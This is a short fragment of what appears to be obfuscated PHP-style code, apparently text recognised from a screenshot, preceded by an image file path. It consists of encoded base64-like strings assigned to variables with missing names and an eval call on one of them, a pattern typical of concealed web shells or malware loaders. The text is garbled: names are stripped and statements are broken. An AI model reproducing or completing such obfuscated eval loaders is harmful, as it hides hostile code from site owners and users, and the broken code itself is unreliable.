
G7ut3Ft5uincTRqZfN7bq90MXImOrv7aj1ruOzr9DzwJ
qn6MDkyr6gtM+s75qhoePOqLa226yXpuzo45ba6bys+K
+yqN7s+pnMx/CimZulsp7x8/PL4qHdrLecS3AzTXpMSU
hobj0xZVB1X1l3MDRUZmM3cTlzaTZFR1JGKnZRYmFrVi
tnT3haRC9Db0pOZDhsWHRXVXJTeW1CQWo1Mg=="
); 

    $ = 
""
; 

    $ = (
"2/zSyO0="
); 

    $ = (
"S0ZKEUI="
); 

    $ = (
"S0daFkRC"
); 

    $ = (
"DQA="
); 

    $ = (
"YmpiDVJx"
); 

    $ = (
"SEBdAm9CVEMOWQVW"
); 

    $ = (
"X0hbCl1AQ1YRSw=="
); 

    $ = (
"DAMA"
); 

    $ = (
"DQA="
); 

eval
($((
0x3
))); 

    $ = (
"6PSg3fmZwLvK6LrQx8jz26Cu5KnWysXvwP
ThmMC+mqDFzuObmZ7r8qC/oKeu2vOrmbHrn5bo2uCv4d
q1r8Gq9cK+8Kus+c7s87zMna+X9cDZueO8xqzOne/J3e
CY7O+++eDAyrfj1Zu+2pu1qLQ1Ni9MZld3OGhuaUprZz
FweDBTSDlNQ3Z6VE9xb2pJbXN1PUR0UitWcipGSzRBMz
djZVVRWFBhQkV5MmxkR05ZYl9a"
); 

    $ = 
""
; 

    $ = (
"2/zSyO0="
); 

    $ = (
"S0ZKEUI="
); 
